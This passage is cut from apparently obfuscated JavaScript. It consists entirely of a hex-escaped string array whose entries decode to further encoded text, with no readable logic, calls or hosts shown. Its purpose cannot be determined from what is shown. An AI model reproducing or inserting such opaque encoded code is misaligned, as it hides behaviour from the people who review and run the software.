\x45\x47','\x57\x52\x33\x63\x47\x53\x6b\x52\x57\x35\x33\x63\x53\x6d\x6b\x31\x57\x51\x42\x63\x55\x6d\x6f\x49\x57\x51\x74\x63\x4b\x6d\x6b\x37\x57\x4f\x6e\x35\x79\x38\x6f\x66\x57\x35\x78\x63\x47\x5a\x42\x64\x54\x38\x6b\x52\x57\x37\x37\x63\x4f\x72\x65\x30\x57\x36\x6d\x39\x57\x4f\x65\x5a\x77\x43\x6f\x36\x63\x61\x56\x64\x50\x53\x6b\x4b\x78\x48\x31\x7a\x6a\x30\x50\x6b\x67\x6d\x6f\x31\x6c\x53\x6b\x42\x57\x4f\x46\x63\x49\x4e\x31\x7a\x65\x6d\x6f\x79\x57\x50\x52\x63\x48\x65\x68\x64\x51\x43\x6b\x32\x57\x34\x4a\x64\x54\x57','\x74\x61\x70\x63\x47\x49\x35\x52\x57\x34\x43','\x44\x47\x4e\x63\x52\x49\x44\x35','\x57\x36\x4e\x63\x55\x38\x6b\x73\x57\x50\x53','\x57\x51\x50\x61\x57\x4f\x35\x53','\x66\x53\x6b\x2f\x69\x6d\x6f\x31\x57\x51\x69\x4b\x57\x34\x6d','\x57\x51\x37\x63\x55\x53\x6b\x75\x57\x4f\x71','\x57\x36\x78\x63\x47\x38\x6b\x4b\x57\x34\x6c\x64\x56\x53\x6b\x5a\x57\x50\x52\x63\x51\x38\x6f\x2b\x57\x51\x46\x64\x49\x6d\x6f\x52\x57\x4f\x44\x56','\x74\x53\x6f\x76\x57\x36\x6c\x63\x4f\x5a\x38','\x57\x36\x6e\x72\x74\x4b\x78\x63\x49\x57','\x6d\x43\x6b\x41\x71\x31\x6e\x4d\x62\x6d\x6b\x2f\x57\x35\x58\x6a\x57\x51\x2f\x63\x4e\x57','\x72\x73\x33\x63\x47\x4a\x31\x69','\x75\x47\x70\x63\x47\x73\x7a\x50\x57\x34\x50\x79\x57\x4f\x70\x64\x52\x73\x4e\x63\x4e\x61','\x57\x34\x31\x69\x57\x37\x4e\x64\x51\x57','\x57\x50\x4a\x63\x54\x6d\x6b\x52\x57\x4f\x79\x4d','\x66\x6d\x6f\x6b\x67\x6d\x6b\x57\x57\x34\x69\x65\x57\x37\x76\x50\x57\x4f\x38\x46','\x43\x77\x56\x64\x54\x43\x6f\x38\x79\x38\x6b\x4e\x57\x35\x68\x63\x55\x4d\x31\x63\x6f\x38\x6b\x42\x73\x38\x6f\x30\x57\x35\x64\x63\x4a\x71\x4a\x64\x4a\x53\x6b\x41\x57\x52\x53\x68','\x57\x36\x79\x4f\x57\x35\x72\x77\x57\x35\x52\x63\x4b\x71\x79\x71\x57\x4f\x57','\x57\x50\x52\x63\x4c\x38\x6b\x63\x57\x37\x65','\x6c\x6d\x6f\x66\x57\x37\x53\x66\x57\x34\x57','\x57\x4f\x35\x52\x57\x35\x52\x64\x47\x75\x2f\x64\x4a\x63\x61','\x75\x38\x6b\x32\x44\x5a\x78\x64\x4e\x4a\x56\x64\x4e\x33\x52\x64\x52\x67\x6d\x39\x57\x52\x4b\x70\x62\x53\x6f\x2f\x57\x51\x37\x63\x4e\x61\x66\x67\x66\x53\x6f\x4a','\x57\x51\x37\x64\x47\x71\x70\x63\x49\x68\x43\x77\x57\x34\x54\x39\x45\x38\x6f\x30\x68\x32\x6c\x63\x47\x43\x6f\x63','\x6b\x66\x42\x64\x56\x43\x6f\x5a\x44\x61','\x57\x50\x30\x30\x57\x34\x44\x44\x57\x35\x78\x63\x51\x71\x79\x31\x57\x50\x72\x43\x57\x51\x38\x72\x57\x37\x31\x37','\x75\x38\x6b\x4b\x64\x38\x6f\x4a\x61\x47','\x57\x34\x6a\x32\x75\x32\x4e\x63\x50\x48\x70\x63\x55\x47','\x6d\x49\x6c\x63\x4f\x68\x76\x33','\x57\x52\x44\x6f\x42\x53\x6b\x65\x42\x38\x6b\x6c\x63\x62\x58\x79\x57\x34\x4b','\x67\x43\x6b\x4e\x42\x63\x79','\x57\x35\x31\x62\x57\x37\x52\x64\x53\x61','\x57\x37\x54\x55\x57\x50\x68\x64\x4e\x78\x4f','\x57\x35\x76\x5a\x57\x4f\x74\x64\x4f\x4d\x53','\x57\x52\x78\x64\x4b\x74\x64\x64\x4f\x53\x6f\x31','\x76\x53\x6f\x78\x45\x48\x79','\x57\x35\x44\x51\x75\x32\x70\x63\x4f\x61\x6c\x63\x52\x71','\x57\x34\x66\x43\x41\x30\x70\x63\x4b\x61','\x6e\x6d\x6b\x4a\x57\x35\x50\x63\x64\x53\x6b\x46','\x76\x74\x56\x64\x49\x6d\x6f\x47\x7a\x6d\x6b\x62\x44\x71','\x57\x52\x72\x68\x57\x50\x72\x4f\x62\x4e\x34\x4a\x57\x37\x42\x63\x4e\x61','\x57\x51\x35\x58\x57\x52\x65\x6d\x61\x61','\x62\x43\x6f\x67\x68\x53\x6b\x6b\x57\x34\x71\x69','\x57\x51\x75\x75\x6c\x72\x47\x66\x73\x43\x6f\x64','\x76\x6d\x6b\x65\x65\x38\x6f\x2b\x62\x57','\x57\x50\x2f\x64\x47\x59\x56\x64\x50\x38\x6f\x42\x74\x5a\x33\x63\x55\x53\x6f\x37\x77\x53\x6f\x62\x57\x51\x70\x64\x52\x6d\x6b\x50\x6a\x43\x6b\x74\x57\x37\x65','\x57\x37\x4c\x4c\x73\x75\x70\x63\x48\x57','\x57\x52\x33\x64\x55\x4a\x33\x63\x4e\x77\x47','\x57\x50\x62\x71\x57\x37\x4e\x64\x52\x47\x46\x64\x4d\x53\x6b\x5a\x41\x38\x6b\x42\x57\x50\x44\x32\x57\x35\x4b','\x61\x43\x6b\x43\x71\x4c\x72\x35\x6a\x43\x6b\x55','\x6f\x53\x6b\x65\x57\x37\x48\x45\x57\x35\x57\x76','\x57\x36\x30\x6f\x61\x38\x6b\x65\x41\x57','\x57\x50\x37\x64\x4d\x72\x2f\x64\x4f\x57','\x57\x4f\x4a\x63\x52\x31\x37\x64\x49\x57','\x61\x38\x6b\x74\x64\x49\x66\x76\x6d\x63\x47\x46','\x57\x36\x33\x63\x4a\x53\x6b\x47\x79\x53\x6f\x74','\x75\x57\x2f\x63\x4c\x49\x57','\x75\x38\x6b\x78\x65\x63\x6e\x44\x69\x72\x69\x65\x57\x36\x37\x63\x48\x68\x4c\x55\x57\x52\x4b','\x57\x51\x56\x63\x50\x53\x6b\x6f\x57\x52\x65\x56','\x77\x43\x6b\x6b\x74\x6d\x6f\x30\x73\x64\x4a\x64\x4d\x64\x34\x4a\x67\x4c\x50\x39\x6b\x4b\x34','\x57\x52\x69\x47\x57\x35\x62\x43\x57\x36\x57','\x63\x6d\x6b\x54\x57\x35\x62\x66\x6f\x38\x6b\x65\x43\x66\x52\x64\x50\x49\x56\x64\x51\x73\x2f\x63\x56\x77\x54\x6e','\x57\x36\x56\x64\x4a\x38\x6b\x74\x57\x51\x37\x63\x48\x57','\x57\x52\x53\x72\x57\x35\x66\x51\x57\x35\x4f','\x57\x37\x70\x64\x51\x6d\x6b\x35\x57\x52\x52\x63\x4c\x57\x64\x64\x56\x43\x6f\x71\x71\x61','\x57\x35\x47\x42\x63\x38\x6b\x57\x7a\x38\x6b\x63\x57\x36\x7a\x69\x74\x6d\x6f\x69\x6e\x43\x6b\x43\x57\x35\x50\x7a\x57\x50\x30','\x46\x43\x6b\x36\x6b\x53\x6f\x2f\x65\x61','\x57\x37\x44\x75\x71\x4e\x74\x63\x4d\x61','\x73\x67\x4b\x45\x44\x38\x6f\x51\x57\x4f\x56\x63\x4d\x43\x6f\x48\x6c\x53\x6b\x4c\x57\x4f\x53','\x57\x52\x56\x63\x4c\x38\x6b\x4d\x57\x50\x5a\x63\x52\x61','\x57\x35\x48\x6a\x57\x37\x4a\x64\x55\x61','\x71\x6d\x6f\x72\x7a\x49\x68\x63\x56\x43\x6b\x51\x57\x50\x48\x63\x63\x43\x6f\x58','\x57\x37\x6e\x4b\x57\x50\x68\x64\x55\x32\x37\x64\x4b\x77\x6d\x41','\x6a\x38\x6b\x4a\x57\x34\x79\x6d\x64\x6d\x6b\x6b\x44\x31\x42\x64\x55\x58\x33\x64\x55\x49\x42\x64\x56\x4d\x58\x73\x6e\x59\x39\x75\x6e\x6d\x6f\x2b\x6c\x4c\x43\x4f','\x73\x78\x57\x46\x43\x43\x6f\x4f','\x57\x36\x4c\x45\x57\x36\x6a\x33\x6d\x57','\x57\x36\x6c\x64\x53\x6d\x6b\x71\x57\x4f\x68\x63\x49\x71','\x57\x37\x31\x4d\x57\x50\x70\x64\x49\x32\x46\x64\x48\x66\x47\x6d\x57\x52\x4e\x63\x4d\x77\x34\x4b','\x77\x74\x78\x64\x48\x43\x6f\x2b\x42\x71','\x57\x4f\x38\x6f\x76\x75\x62\x2f','\x57\x52\x79\x6b\x69\x71\x53\x63\x77\x6d\x6f\x4a\x57\x4f\x62\x75\x57\x37\x6a\x34','\x57\x51\x69\x37\x41\x66\x62\x57','\x62\x38\x6f\x78\x6c\x43\x6b\x50\x43\x57','\x57\x34\x76\x42\x6e\x57\x78\x64\x48\x57','\x57\x36\x64\x63\x52\x43\x6b\x38\x42\x43\x6f\x71\x57\x34\x4c\x56\x57\x35\x6d','\x77\x38\x6b\x67\x72\x53\x6f\x50\x71\x59\x38','\x6a\x38\x6b\x4a\x57\x34\x7a\x58\x68\x43\x6b\x65\x7a\x4c\x5a\x64\x56\x72\x30','\x57\x50\x64\x64\x48\x5a\x33\x64\x50\x6d\x6f\x35','\x77\x4b\x74\x64\x54\x43\x6b\x4f\x57\x36\x74\x64\x53\x43\x6f\x7a\x57\x4f\x57\x37\x57\x52\x69\x64\x6f\x31\x6e\x45\x57\x52\x48\x31\x68\x66\x70\x64\x4d\x75\x64\x63\x55\x43\x6b\x54\x57\x34\x66\x45\x70\x6d\x6b\x30\x57\x37\x78\x64\x4a\x47','\x57\x4f\x79\x65\x66\x53\x6b\x72\x6c\x38\x6b\x65\x57\x37\x66\x64\x61\x53\x6f\x69\x6f\x43\x6b\x6e\x57\x35\x4c\x42\x57\x50\x57','\x57\x37\x76\x58\x57\x35\x56\x64\x4a\x57','\x57\x4f\x74\x64\x52\x57\x5a\x63\x56\x71','\x57\x4f\x74\x64\x55\x71\x2f\x63\x4f\x65\x4a\x64\x56\x43\x6f\x32','\x57\x4f\x46\x64\x51\x73\x4a\x63\x53\x67\x79','\x57\x52\x6c\x63\x4e\x78\x6c\x63\x48\x53\x6b\x39\x57\x50\x4c\x58\x74\x71','\x64\x43\x6f\x33\x61\x6d\x6b\x71\x74\x71\x46\x64\x4b\x57','\x57\x51\x43\x6c\x70\x49\x47\x6c','\x57\x34\x76\x2f\x57\x37\x66\x52\x62\x61','\x7a\x65\x56\x64\x49\x38\x6f\x63\x6d\x6d\x6f\x37\x57\x51\x4e\x64\x53\x75\x79\x59\x6d\x53\x6b\x6f\x41\x4e\x64\x64\x47\x53\x6b\x45\x57\x4f\x72\x76\x43\x66\x5a\x64\x4f\x73\x64\x64\x47\x43\x6f\x79\x6c\x43\x6f\x58\x67\x32\x61\x36\x57\x34\x4a\x64\x55\x66\x37\x63\x4f\x6d\x6f\x63\x71\x53\x6f\x67\x57\x4f\x6e\x74\x75\x57\x2f\x63\x50\x53\x6b\x35\x57\x51\x58\x49\x57\x34\x70\x63\x56\x43\x6f\x2b\x57\x4f\x34\x37','\x7a\x67\x56\x64\x4f\x6d\x6f\x73\x78\x43\x6b\x4e\x57\x35\x37\x63\x53\x68\x62\x66\x6b\x6d\x6b\x48','\x70\x58\x56\x63\x49\x65\x4c\x6b','\x57\x35\x4f\x72\x63\x53\x6b\x67\x44\x47','\x71\x38\x6f\x56\x66\x4e\x2f\x63\x52\x71','\x57\x36\x78\x63\x4a\x38\x6b\x58\x57\x34\x52\x64\x53\x53\x6b\x36\x57\x51\x38','\x69\x38\x6b\x66\x57\x34\x6a\x4e\x6b\x61','\x6b\x38\x6b\x6e\x57\x37\x58\x73\x57\x34\x66\x45\x70\x4c\x79\x42\x61\x75\x5a\x63\x50\x38\x6b\x38\x6c\x6d\x6b\x32\x44\x71','\x7a\x77\x56\x64\x52\x43\x6f\x42\x42\x38\x6b\x4d\x57\x35\x52\x63\x55\x47','\x57\x37\x6a\x58\x57\x52\x35\x5a\x69\x38\x6b\x62','\x6b\x76\x74\x64\x49\x53\x6f\x74\x46\x6d\x6f\x39','\x57\x37\x6c\x63\x4c\x53\x6b\x55\x57\x34\x6c\x64\x50\x61','\x34\x6c\x49\x69\x34\x6c\x51\x42\x34\x6c\x4d\x6f\x34\x6c\x49\x55\x34\x6c\x55\x39\x34\x6c\x4d\x31\x34\x6c\x4d\x41\x34\x6c\x51\x66\x34\x6c\x51\x69\x34\x6c\x4d\x35\x34\x6c\x55\x56\x34\x6c\x49\x7a\x34\x6c\x55\x38\x67\x4a\x79','\x57\x52\x71\x70\x42\x67\x6e\x68\x57\x4f\x65','\x64\x43\x6b\x4e\x74\x61\x64\x63\x4f\x57','\x57\x36\x33\x63\x4c\x43\x6b\x68\x57\x52\x5a\x64\x55\x71','\x57\x4f\x47\x4a\x44\x4d\x50\x78','\x73\x77\x42\x64\x51\x6d\x6f\x41\x41\x43\x6b\x71\x57\x35\x37\x63\x56\x77\x39\x69\x6c\x53\x6b\x33\x76\x57','\x57\x34\x6c\x63\x4a\x6d\x6b\x64\x57\x4f\x74\x64\x55\x61','\x65\x63\x6c\x63\x47\x66\x6a\x70','\x57\x36\x52\x64\x51\x43\x6b\x2f','\x57\x51\x7a\x77\x57\x52\x43\x51\x66\x57','\x57\x50\x2f\x63\x55\x4b\x78\x64\x4d\x53\x6b\x4a\x57\x36\x78\x63\x4a\x6d\x6f\x65\x57\x35\x39\x79','\x57\x35\x35\x37\x57\x37\x76\x73\x66\x57','\x73\x6d\x6f\x69\x61\x65\x6d','\x57\x36\x66\x74\x57\x37\x70\x64\x53\x65\x2f\x64\x4a\x43\x6b\x4d\x71\x43\x6f\x63\x57\x4f\x35\x5a\x57\x37\x56\x63\x4c\x63\x64\x64\x51\x43\x6f\x43\x69\x31\x42\x64\x4e\x61','\x69\x38\x6f\x53\x68\x53\x6f\x2b\x78\x43\x6b\x72\x57\x51\x43','\x57\x36\x7a\x4c\x57\x4f\x33\x64\x4a\x61','\x57\x36\x5a\x63\x52\x53\x6b\x42\x57\x50\x37\x64\x49\x61','\x72\x64\x4e\x64\x56\x38\x6f\x42\x71\x47','\x6a\x43\x6b\x4a\x57\x34\x62\x61\x67\x38\x6b\x6f','\x6f\x38\x6f\x6d\x62\x6d\x6b\x6b\x57\x34\x79','\x57\x51\x44\x6a\x42\x43\x6b\x46','\x57\x4f\x6c\x63\x47\x38\x6b\x33','\x6d\x43\x6b\x4c\x57\x34\x7a\x73\x67\x57','\x57\x35\x48\x35\x57\x52\x68\x64\x4c\x66\x79','\x67\x38\x6b\x30\x6b\x6d\x6f\x58\x57\x51\x6d','\x7a\x4e\x4a\x64\x4b\x6d\x6f\x78\x77\x47','\x57\x51\x35\x4b\x57\x50\x5a\x64\x4a\x4a\x5a\x63\x4a\x64\x38\x6e\x57\x52\x4e\x63\x49\x64\x47','\x70\x43\x6b\x68\x78\x4c\x50\x57\x70\x53\x6b\x2f\x57\x35\x53','\x57\x51\x78\x63\x4f\x6d\x6b\x30\x57\x4f\x65\x32\x62\x38\x6b\x52\x70\x57','\x57\x50\x2f\x63\x4b\x38\x6b\x72\x57\x37\x6d\x74\x76\x62\x2f\x63\x50\x76\x64\x63\x54\x53\x6b\x64\x6c\x57','\x74\x53\x6b\x6d\x77\x6d\x6f\x59\x73\x4a\x68\x64\x47\x63\x4b\x4c\x64\x76\x44\x37','\x65\x61\x68\x63\x48\x4b\x43','\x57\x50\x58\x77\x79\x6d\x6b\x72\x73\x47','\x45\x4d\x56\x64\x52\x38\x6f\x7a\x45\x6d\x6b\x36','\x74\x58\x70\x63\x4d\x63\x58\x54\x57\x36\x44\x2b\x57\x4f\x42\x64\x51\x5a\x6c\x63\x4d\x57','\x71\x57\x52\x63\x47\x5a\x50\x36','\x57\x35\x54\x55\x64\x49\x52\x64\x50\x57','\x57\x35\x7a\x34\x57\x50\x35\x73\x70\x61','\x57\x50\x70\x64\x4c\x72\x56\x63\x49\x4b\x43','\x63\x6d\x6f\x74\x6f\x53\x6b\x33\x57\x37\x34','\x57\x35\x76\x49\x76\x4c\x4a\x63\x48\x57','\x6c\x43\x6b\x6f\x57\x36\x66\x43\x57\x36\x34','\x57\x34\x33\x64\x48\x53\x6b\x59\x57\x51\x78\x63\x49\x57','\x72\x38\x6f\x6e\x46\x73\x52\x63\x52\x61','\x46\x77\x74\x64\x52\x53\x6f\x37\x77\x47','\x6f\x43\x6b\x51\x78\x5a\x68\x63\x49\x71','\x6e\x43\x6f\x36\x57\x37\x71\x50\x57\x37\x57','\x64\x38\x6b\x4a\x6b\x38\x6f\x33\x57\x51\x47\x6f\x57\x35\x79\x4a','\x57\x36\x66\x46\x57\x35\x50\x6b\x6e\x67\x65\x72\x57\x34\x37\x63\x49\x43\x6f\x75\x70\x57','\x57\x51\x4e\x64\x4b\x72\x2f\x64\x4f\x53\x6f\x35\x75\x64\x42\x63\x54\x43\x6f\x37\x71\x61','\x57\x52\x38\x4d\x46\x53\x6b\x33\x70\x47','\x70\x43\x6b\x64\x78\x4c\x76\x2f','\x42\x38\x6f\x6e\x43\x72\x37\x63\x51\x6d\x6b\x47\x57\x4f\x6a\x4b\x67\x6d\x6f\x55\x6a\x74\x56\x64\x48\x49\x34\x32\x57\x36\x64\x64\x53\x38\x6f\x76\x6e\x47','\x65\x76\x78\x64\x50\x6d\x6b\x56','\x69\x38\x6b\x7a\x57\x37\x48\x59\x57\x35\x38','\x57\x35\x37\x64\x47\x43\x6f\x69\x57\x51\x54\x36\x65\x65\x5a\x63\x47\x75\x4e\x63\x4c\x6d\x6b\x4b\x6d\x43\x6b\x47','\x57\x36\x56\x63\x52\x43\x6b\x33\x74\x38\x6f\x73','\x57\x52\x47\x4c\x71\x53\x6b\x2b\x6d\x57','\x57\x35\x50\x54\x44\x71','\x57\x51\x66\x46\x57\x4f\x61','\x6d\x53\x6b\x57\x6c\x43\x6f\x69\x57\x50\x75','\x57\x4f\x37\x63\x4d\x53\x6b\x7a\x57\x37\x57\x50','\x41\x38\x6b\x63\x57\x37\x50\x46\x57\x35\x34\x76\x69\x65\x30','\x57\x4f\x71\x67\x41\x43\x6f\x43\x65\x43\x6f\x79\x57\x50\x33\x64\x55\x53\x6f\x36\x57\x4f\x75','\x57\x50\x48\x6a\x44\x43\x6b\x4b\x77\x47','\x57\x37\x44\x57\x57\x51\x31\x55\x6d\x61','\x57\x51\x44\x65\x44\x53\x6b\x34\x46\x6d\x6b\x75\x63\x58\x62\x65\x57\x35\x52\x63\x53\x57','\x57\x51\x70\x64\x4c\x5a\x2f\x63\x47\x31\x43','\x57\x51\x62\x6f\x43\x47','\x57\x4f\x37\x63\x47\x38\x6b\x63\x57\x36\x30\x4e\x74\x57\x52\x63\x4e\x30\x78\x63\x52\x43\x6b\x71\x6d\x38\x6b\x79','\x7a\x53\x6b\x72\x57\x37\x50\x64\x57\x4f\x43\x73\x70\x66\x57\x69\x73\x30\x37\x63\x55\x38\x6b\x51\x6b\x43\x6b\x37\x6b\x53\x6f\x77\x67\x58\x4c\x30','\x73\x74\x46\x63\x52\x74\x35\x2b','\x57\x37\x58\x32\x57\x51\x50\x55\x69\x43\x6b\x62\x68\x67\x4a\x63\x54\x53\x6f\x63','\x57\x51\x2f\x63\x48\x30\x78\x63\x4b\x53\x6b\x48','\x57\x34\x44\x33\x57\x34\x70\x64\x4d\x30\x37\x64\x48\x64\x5a\x64\x4d\x6d\x6b\x4a','\x57\x37\x78\x63\x4e\x4c\x70\x63\x47\x43\x6f\x39\x57\x50\x31\x39\x72\x38\x6b\x50\x66\x43\x6b\x6d\x6c\x73\x46\x64\x4c\x6d\x6b\x39\x6b\x33\x6d\x76\x57\x37\x5a\x64\x54\x53\x6b\x4f\x70\x43\x6b\x4a\x57\x50\x4f\x6f\x57\x37\x69\x79\x74\x43\x6f\x56\x63\x6d\x6b\x4c\x57\x52\x38\x33\x57\x34\x50\x55\x57\x36\x68\x63\x51\x6d\x6f\x38','\x6f\x6d\x6b\x4d\x43\x4e\x66\x32','\x75\x38\x6f\x56\x57\x37\x70\x64\x47\x63\x76\x4e\x72\x53\x6f\x41\x62\x43\x6f\x65\x57\x37\x4b\x55\x64\x43\x6f\x58\x57\x36\x76\x2b\x57\x51\x4a\x64\x49\x71','\x57\x36\x66\x4c\x57\x4f\x68\x64\x51\x33\x64\x64\x4b\x57','\x6a\x38\x6b\x47\x57\x35\x76\x79','\x57\x36\x54\x4b\x6d\x59\x42\x64\x4d\x71','\x57\x4f\x46\x63\x4d\x43\x6b\x51\x57\x50\x53','\x57\x50\x5a\x64\x4b\x5a\x74\x64\x48\x38\x6f\x7a','\x57\x51\x7a\x65\x43\x53\x6b\x65\x42\x38\x6b\x79\x68\x47','\x57\x36\x52\x63\x54\x38\x6b\x39\x46\x47','\x57\x35\x50\x69\x57\x50\x62\x30\x63\x61','\x57\x4f\x71\x76\x64\x48\x57\x48','\x45\x53\x6f\x4c\x70\x4c\x2f\x63\x48\x47','\x57\x4f\x70\x64\x51\x57\x74\x63\x56\x57','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x38\x4a\x57\x34\x74\x63\x54\x61\x52\x64\x51\x76\x46\x63\x4d\x66\x72\x2f\x57\x50\x30\x67\x46\x4a\x46\x63\x4c\x6d\x6b\x44\x75\x6d\x6b\x4c\x71\x5a\x42\x63\x50\x4a\x69','\x7a\x67\x56\x64\x4f\x6d\x6f\x73\x72\x43\x6b\x38\x57\x35\x56\x63\x55\x33\x57','\x57\x36\x6d\x55\x70\x43\x6b\x56\x41\x61','\x70\x43\x6b\x61\x77\x76\x76\x31\x6f\x61','\x57\x51\x4a\x64\x53\x61\x46\x63\x4f\x66\x4e\x64\x55\x38\x6f\x41\x57\x52\x6c\x64\x4c\x43\x6b\x43\x69\x61','\x68\x43\x6f\x39\x61\x43\x6b\x77\x76\x61\x34','\x57\x50\x4e\x64\x47\x61\x2f\x64\x52\x38\x6f\x74\x73\x63\x61','\x77\x38\x6f\x67\x68\x30\x42\x63\x55\x5a\x38\x49\x57\x35\x4f','\x64\x43\x6b\x30\x6a\x43\x6f\x38\x57\x50\x6d\x66\x57\x34\x65\x31\x69\x71','\x57\x37\x4c\x4f\x57\x36\x76\x38\x64\x61','\x6f\x53\x6b\x70\x45\x71\x42\x63\x53\x47','\x57\x51\x6c\x63\x51\x6d\x6b\x47\x41\x38\x6f\x73','\x57\x51\x6e\x38\x57\x52\x57\x6d\x66\x57','\x57\x52\x76\x63\x44\x53\x6b\x62\x45\x6d\x6b\x45\x6d\x48\x54\x73\x57\x34\x56\x63\x53\x47','\x57\x36\x57\x79\x70\x53\x6b\x76\x45\x61','\x57\x51\x75\x6a\x6f\x4a\x30\x6a\x71\x6d\x6f\x72\x57\x4f\x50\x65','\x57\x34\x31\x47\x6e\x59\x61','\x61\x38\x6b\x78\x64\x63\x44\x71\x6f\x4a\x71\x4c\x57\x37\x52\x63\x4b\x71','\x57\x52\x39\x68\x57\x4f\x39\x56\x74\x4e\x43\x30\x57\x37\x37\x63\x48\x57\x68\x64\x51\x47','\x70\x30\x37\x64\x4b\x53\x6f\x5a\x45\x57','\x65\x58\x78\x63\x49\x4b\x54\x32\x57\x35\x79\x6c\x73\x48\x5a\x64\x4e\x53\x6b\x4f\x68\x38\x6f\x68\x66\x43\x6f\x57\x57\x4f\x56\x63\x4b\x64\x72\x75\x79\x61','\x62\x43\x6f\x33\x63\x6d\x6b\x77\x74\x61\x6d','\x74\x53\x6f\x70\x63\x4b\x52\x63\x52\x63\x69\x61\x57\x35\x56\x63\x50\x71\x56\x63\x51\x66\x30','\x76\x32\x75\x44','\x70\x4c\x74\x64\x4b\x43\x6f\x74\x44\x43\x6f\x47\x57\x51\x42\x64\x53\x47','\x57\x35\x78\x63\x52\x53\x6b\x2f\x76\x6d\x6f\x72','\x63\x4a\x56\x64\x4a\x53\x6b\x5a\x7a\x43\x6b\x74\x44\x43\x6f\x78\x57\x52\x43\x59\x57\x51\x31\x53\x69\x4c\x65\x63\x57\x52\x30','\x71\x49\x78\x64\x4a\x53\x6f\x30\x7a\x53\x6b\x78\x43\x57','\x6a\x6d\x6b\x50\x57\x34\x61','\x6b\x38\x6b\x6f\x57\x37\x54\x63\x57\x34\x75\x43\x6b\x57','\x57\x34\x47\x6e\x43\x53\x6b\x65\x75\x6d\x6f\x76\x57\x50\x6c\x64\x53\x38\x6f\x4d\x57\x4f\x72\x42\x72\x57\x72\x71\x57\x52\x57\x6e\x67\x43\x6f\x4e\x6a\x6d\x6f\x4a\x41\x30\x61\x64\x43\x67\x65','\x73\x53\x6b\x44\x65\x71','\x71\x6d\x6f\x73\x62\x43\x6b\x72\x57\x35\x79','\x7a\x6d\x6f\x50\x7a\x62\x46\x63\x4a\x61','\x57\x36\x66\x55\x57\x37\x54\x61\x69\x61','\x57\x52\x6c\x63\x4b\x53\x6b\x76\x57\x36\x57\x32\x75\x58\x68\x63\x53\x4e\x74\x63\x56\x53\x6b\x71\x70\x38\x6b\x63\x46\x6d\x6f\x53\x57\x52\x66\x5a\x57\x50\x43','\x6a\x38\x6b\x68\x57\x37\x6e\x63\x57\x34\x38\x65','\x66\x6d\x6f\x6b\x67\x6d\x6f\x6f\x57\x34\x79\x6d\x57\x37\x4b\x51\x57\x50\x4b\x69\x69\x74\x33\x63\x47\x43\x6f\x2f\x57\x36\x6e\x58\x57\x4f\x57\x57\x57\x51\x64\x64\x47\x30\x57','\x64\x43\x6f\x43\x63\x38\x6b\x64\x78\x47','\x57\x50\x56\x64\x52\x71\x5a\x63\x4f\x30\x4a\x64\x50\x38\x6f\x6c','\x64\x48\x42\x63\x47\x5a\x53\x59\x57\x35\x54\x36\x57\x4f\x30','\x6d\x53\x6f\x59\x57\x37\x43\x34\x57\x34\x57','\x74\x38\x6f\x56\x57\x36\x37\x63\x4e\x71','\x44\x38\x6f\x67\x57\x37\x74\x63\x52\x61\x69','\x76\x43\x6f\x51\x43\x48\x52\x63\x48\x71','\x57\x51\x52\x64\x55\x64\x56\x63\x4a\x33\x38','\x69\x43\x6b\x51\x57\x36\x58\x77\x57\x35\x38','\x57\x36\x4e\x63\x55\x38\x6b\x66\x57\x4f\x6c\x64\x47\x5a\x53','\x57\x35\x54\x45\x57\x35\x62\x30\x66\x61','\x43\x43\x6b\x45\x74\x38\x6f\x32\x75\x61','\x6c\x43\x6f\x39\x57\x37\x75','\x57\x34\x64\x64\x51\x6d\x6b\x48\x57\x50\x78\x63\x55\x47','\x57\x37\x39\x56\x57\x4f\x70\x64\x4e\x71','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x69\x2f\x57\x35\x56\x63\x53\x72\x52\x63\x51\x30\x2f\x63\x48\x47\x31\x31\x57\x50\x30\x67\x6a\x5a\x52\x63\x4c\x6d\x6b\x61\x71\x43\x6f\x33','\x57\x50\x39\x4e\x57\x52\x65\x6f\x6c\x71','\x6f\x75\x2f\x64\x47\x43\x6f\x61','\x57\x50\x2f\x63\x4b\x38\x6b\x44\x57\x37\x61\x30\x72\x64\x2f\x63\x56\x31\x64\x63\x52\x71','\x62\x67\x70\x64\x54\x6d\x6f\x4a\x42\x61','\x57\x4f\x35\x39\x57\x35\x52\x64\x4a\x75\x42\x64\x4a\x64\x33\x64\x4d\x47','\x71\x75\x68\x64\x51\x6d\x6f\x67\x79\x61','\x45\x6d\x6b\x75\x66\x59\x31\x75\x6d\x72\x75\x6f\x57\x37\x46\x63\x47\x4e\x6a\x2f\x57\x4f\x6a\x39\x57\x35\x70\x63\x55\x61','\x57\x37\x62\x42\x57\x34\x6e\x67\x6b\x47','\x57\x35\x58\x6b\x57\x52\x58\x38\x65\x47','\x57\x37\x48\x6d\x74\x47\x78\x63\x4a\x47','\x57\x51\x42\x64\x4a\x72\x52\x63\x56\x4e\x71','\x74\x58\x42\x63\x4a\x73\x50\x32\x57\x35\x54\x49\x57\x34\x38','\x76\x43\x6b\x74\x64\x59\x54\x6f\x6d\x61\x75\x68\x57\x37\x52\x63\x4c\x67\x69','\x6c\x43\x6b\x73\x57\x37\x7a\x71\x57\x35\x4f\x76\x62\x4b\x53\x6d\x73\x71','\x69\x67\x5a\x64\x52\x38\x6b\x66\x57\x50\x61','\x57\x50\x75\x6c\x41\x6d\x6b\x44\x68\x6d\x6f\x64\x57\x4f\x52\x64\x54\x57','\x57\x51\x5a\x64\x4e\x5a\x68\x63\x54\x33\x4b','\x70\x6d\x6b\x65\x57\x36\x31\x66','\x57\x37\x42\x63\x54\x38\x6b\x47\x74\x43\x6f\x6d\x57\x34\x76\x4a\x57\x35\x7a\x6a\x7a\x43\x6b\x6f\x57\x34\x42\x64\x53\x48\x5a\x64\x51\x53\x6f\x4d','\x76\x38\x6b\x64\x65\x73\x57','\x63\x38\x6f\x53\x65\x38\x6b\x33\x57\x34\x69','\x57\x37\x35\x72\x57\x34\x37\x64\x51\x30\x57','\x76\x4d\x4b\x76\x42\x61','\x57\x4f\x68\x63\x52\x53\x6b\x49\x57\x34\x53\x67','\x57\x52\x48\x72\x57\x50\x38\x6b\x6c\x38\x6f\x64','\x78\x38\x6f\x34\x65\x4d\x46\x64\x4b\x32\x4e\x63\x4e\x49\x37\x63\x51\x77\x35\x35\x57\x37\x58\x43\x72\x43\x6b\x54\x57\x36\x46\x64\x4a\x66\x75\x70\x77\x43\x6b\x54\x42\x73\x78\x64\x4a\x72\x31\x65\x75\x43\x6b\x52\x57\x51\x61','\x57\x35\x78\x63\x4e\x53\x6b\x73\x57\